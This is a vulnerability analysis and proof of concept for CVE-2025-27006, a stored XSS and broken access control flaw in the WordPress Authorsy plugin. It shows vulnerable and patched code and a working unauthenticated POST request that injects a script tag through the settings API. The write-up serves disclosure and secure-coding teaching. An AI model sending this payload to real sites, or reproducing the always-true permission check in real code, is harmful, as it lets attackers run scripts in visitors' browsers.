CVE-2025-27006 Analysis & POC
The vulnerability exists in the Authorsy plugin for WordPress prior to version 1.0.6. This could allow an attacker to inject malicious code (e.g., redirect scripts, ads, or other HTML payloads) into the website, which would execute when visitors open the page.
- CVE ID: CVE-2025-27006
- Product: WordPress Authorsy Plugin
- Vulnerability Type: Cross Site Scripting
- Affected Versions: <= 1.0.5
- CVSS severity: Medium (6.5)
- OWASP Top 10: A1: Broken Access Control
- Required Privilege: Subscriber
Although the description requires Subscriber privileges, it can actually be exploited Unauthenticated.
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Authorsy: v1.0.5 (vulnerable) and v1.0.6 (patched)
- Diff tool: meld or any tool to compare two versions
2 Analysis
The plugin allows custom CSS, stores it in wp_options, and injects it directly into the <style> tag on pages. However, users can interact with the API to modify CSS without proper access control, leading to Broken Access Control and potential XSS if malicious payloads are inserted.
2.1 Patch Diff
Use a diff tool to compare vulnerable and patched versions. Notice clear differences in two files: core/settings/api-settings.php and core/enqueue-inline/enqueue-inline.php.
File core/enqueue-inline/enqueue-inline.php
public function custom_inline_css()
{
$custom_css = '';
$ea_custom_css = authorsy_get_option('ea_custom_css');
if(is_single()){
$custom_css.= $ea_custom_css;
}
$custom_css .= "
:root {
--ea-color-main: $primary_color;
}
"
wp_add_inline_style('authorsy-custom-css', $custom_css);
}User data is inserted without validation, leaving it vulnerable to XSS.
Patched version:
public function custom_inline_css()
{
$custom_css = '';
$ea_custom_css = authorsy_get_option('ea_custom_css');
if(is_single() && !empty($ea_custom_css)){
// Sanitize and escape to prevent XSS
$ea_custom_css = wp_strip_all_tags($ea_custom_css);
$ea_custom_css = esc_html($ea_custom_css);
$custom_css.= $ea_custom_css;
}
$custom_css .= "
:root {
--ea-color-main: $primary_color;
}
"
wp_add_inline_style('authorsy-custom-css', $custom_css);
}Sanitization ensures only safe CSS is injected.

File core/settings/api-settings.php

Vulnerable:
'permission_callback' => function () {
return true;
},Patched:
'permission_callback' => function () {
return current_user_can('manage_options');
},The permission callback now restricts access to admins, mitigating Broken Access Control and indirectly reducing XSS risk.
2.2 How it works
custom_inline_css() is hooked to wp_head. When WordPress renders the <head> section, this function concatenates user options from authorsy_get_option() into $custom_css and adds it inline:
$custom_css = authorsy_get_option('ea_custom_css');Since this data is stored in the database, this is Stored XSS.
2.3 Exploit
Send a POST request to /wp-json/authorsy/v1/settings with an XSS payload:
POST /wp-json/authorsy/v1/settings HTTP/1.1
Host: localhost
Content-Type: application/json
{
"primary_color":"</style><script>alert(document.domain)</script><style>"
}The payload closes the existing <style> and injects a <script> tag. Visiting any page will execute the XSS.
<style>
:root {
--ea-color-main: </style><script>alert(document.domain)</script><style>;
}
</style>3 Conclusion
The CVE-2025-27006 vulnerability in Authorsy <= 1.0.5 demonstrates Broken Access Control combined with XSS. Root causes:
- REST API lacks proper access control (
permission_callbackalways true). - Custom CSS is inserted without sanitization, enabling injection of
<script>tags. - Nonce verification does not stop execution when invalid, making security checks ineffective.
Key takeaways:
- Always use proper
permission_callbackto prevent Broken Access Control. - Sanitize and escape user input before rendering in HTML/CSS/JS to prevent XSS.
4 References
Cross-site scripting (XSS) cheat sheet
WordPress Authorsy Plugin <= 1.0.5 is vulnerable to Cross Site Scripting (XSS)